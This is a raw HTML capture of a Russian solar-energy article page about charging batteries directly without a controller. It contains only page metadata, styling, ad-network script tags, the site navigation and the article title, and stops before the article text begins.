

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/
body_size: 55224
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<meta name="mnd-ver" content="izxifu7wnpghpal1hzdmwq" />
	<meta name="monetag" content="9d6a8f6b6cf181694a6aca355fffa4f7">
	<meta name="84a4efab101f01263d3a0bf46a6d6a0d" content="">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ - enersb.ru</title>
<meta name="description" content="Здравствуйте. Можно ли солнечные батареи подключить к нагрузке напрямую без использования инвертора? (В доме стоит электрокотел, без насосов(самотеком), хотел"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ - enersb.ru" />
<meta property="og:description" content="Здравствуйте. Можно ли солнечные батареи подключить к нагрузке напрямую без использования инвертора? (В доме стоит электрокотел, без насосов(самотеком), хотел" />
<meta property="og:url" content="https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/" />
<meta property="og:site_name" content="enersb.ru" />
<meta property="article:section" content="Солнечные батареи" />
<meta property="og:updated_time" content="2022-11-01T15:06:08+03:00" />
<meta property="article:published_time" content="2022-10-25T14:34:14+03:00" />
<meta property="article:modified_time" content="2022-11-01T15:06:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ - enersb.ru" />
<meta name="twitter:description" content="Здравствуйте. Можно ли солнечные батареи подключить к нагрузке напрямую без использования инвертора? (В доме стоит электрокотел, без насосов(самотеком), хотел" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="enersb" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="12 минут" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://enersb.ru/#organization","name":"enersb.ru","url":"https://enersb.ru"},{"@type":"WebSite","@id":"https://enersb.ru/#website","url":"https://enersb.ru","name":"enersb.ru","publisher":{"@id":"https://enersb.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://nova-sun.ru/wp-content/uploads/2019/04/solnechnye-batarei-bez-akkumulyatora.jpg","url":"https://nova-sun.ru/wp-content/uploads/2019/04/solnechnye-batarei-bez-akkumulyatora.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/#webpage","url":"https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/","name":"\u0417\u0430\u0440\u044f\u0434 \u0430\u043a\u043a\u0443\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u043e\u0432 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0431\u0435\u0437 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u043b\u0435\u0440\u0430, 27 \u044f\u0447\u0435\u0435\u043a \u043d\u0430 \u0410\u041a\u0411 - enersb.ru","datePublished":"2022-10-25T14:34:14+03:00","dateModified":"2022-11-01T15:06:08+03:00","isPartOf":{"@id":"https://enersb.ru/#website"},"primaryImageOfPage":{"@id":"https://nova-sun.ru/wp-content/uploads/2019/04/solnechnye-batarei-bez-akkumulyatora.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://enersb.ru/author/enersb/","name":"enersb","url":"https://enersb.ru/author/enersb/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","caption":"enersb","inLanguage":"ru-RU"},"sameAs":["http://enersb.ru"],"worksFor":{"@id":"https://enersb.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0417\u0430\u0440\u044f\u0434 \u0430\u043a\u043a\u0443\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u043e\u0432 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0431\u0435\u0437 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u043b\u0435\u0440\u0430, 27 \u044f\u0447\u0435\u0435\u043a \u043d\u0430 \u0410\u041a\u0411 - enersb.ru","datePublished":"2022-10-25T14:34:14+03:00","dateModified":"2022-11-01T15:06:08+03:00","articleSection":"\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0435 \u0431\u0430\u0442\u0430\u0440\u0435\u0438","author":{"@id":"https://enersb.ru/author/enersb/","name":"enersb"},"publisher":{"@id":"https://enersb.ru/#organization"},"description":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435. \u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0435 \u0431\u0430\u0442\u0430\u0440\u0435\u0438 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0438\u043d\u0432\u0435\u0440\u0442\u043e\u0440\u0430? (\u0412 \u0434\u043e\u043c\u0435 \u0441\u0442\u043e\u0438\u0442 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043a\u043e\u0442\u0435\u043b, \u0431\u0435\u0437 \u043d\u0430\u0441\u043e\u0441\u043e\u0432(\u0441\u0430\u043c\u043e\u0442\u0435\u043a\u043e\u043c), \u0445\u043e\u0442\u0435\u043b","name":"\u0417\u0430\u0440\u044f\u0434 \u0430\u043a\u043a\u0443\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u043e\u0432 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0431\u0435\u0437 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u043b\u0435\u0440\u0430, 27 \u044f\u0447\u0435\u0435\u043a \u043d\u0430 \u0410\u041a\u0411 - enersb.ru","@id":"https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/#richSnippet","isPartOf":{"@id":"https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/#webpage"},"image":{"@id":"https://nova-sun.ru/wp-content/uploads/2019/04/solnechnye-batarei-bez-akkumulyatora.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://enersb.ru/wp-content/cache/wpo-minify/1760615678/assets/wpo-minify-header-9d0327e2.min.css'  media='all' />
<script type="text/javascript" src="https://enersb.ru/wp-content/cache/wpo-minify/1760615678/assets/wpo-minify-header-53040680.min.js" id="wpo_min-header-0-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-180x180.png" />
<meta name="msapplication-TileImage" content="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-270x270.png" />
    	<script async src="https://ss.mndsrv.com/native.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1019 single-format-standard wp-theme-root group-blog ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://enersb.ru/">enersb.ru</a></div>
                                            <p class="site-description">Портал о промышленности</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3781" action="https://enersb.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3781">Поиск: </label>
    <input type="text" value="" name="s" id="s_3781" class="search-form__text">
    <button type="submit" id="searchsubmit_3781" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2951"><a href="https://enersb.ru/category/metallobrabotka/">Металлобработка</a>
<ul class="sub-menu">
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="https://enersb.ru/category/domennaya-pech/">Доменная печь</a></li>
	<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2946"><a href="https://enersb.ru/category/tyazhelye-metally/">Тяжелые металлы</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://enersb.ru/category/legkie-metally/">Легкие металлы</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://enersb.ru/category/cinkovye-pokrytiya/">Цинковые покрытия</a></li>
</ul>
</li>
<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2940"><a href="https://enersb.ru/category/komplektujushhie-dlya-truboprovodov/">Комплектующие для трубопроводов</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2952"><a href="https://enersb.ru/category/oborudovanie/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://enersb.ru/category/avtomaticheskie-linii/">Автоматические линии</a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2943"><a href="https://enersb.ru/category/promyshlennoe-oborudovanie/">Промышленное оборудование</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://enersb.ru/category/litejnoe-oborudovanie/">Литейное оборудование</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://enersb.ru/category/stankostroenie/">Станкостроение</a></li>
</ul>
</li>
<li id="menu-item-2950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2950"><a href="https://enersb.ru/category/zelenaya-energetika/">Зеленая энергетика</a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2944"><a href="https://enersb.ru/category/solnechnye-batarei/">Солнечные батареи</a></li>
	<li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2938"><a href="https://enersb.ru/category/vetryaki/">Ветряки</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2953"><a href="https://enersb.ru/category/energetika/">Энергетика</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2949"><a href="https://enersb.ru/category/energosberezhenie/">Энергосбережение</a></li>
	<li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948"><a href="https://enersb.ru/category/elektrooborudovanie/">Электрооборудование</a></li>
</ul>
</li>
<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://enersb.ru/category/novosti/">Новости</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://enersb.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://enersb.ru/category/solnechnye-batarei/" itemprop="item"><span itemprop="name">Солнечные батареи</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1019" class="post-1019 post type-post status-publish format-standard  category-solnechnye-batarei">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-10-25">25/10/2022</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://enersb.ru/category/solnechnye-batarei/" itemprop="articleSection">Солнечные батареи</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">enersb</span></span><span class="b-share b-share--small">


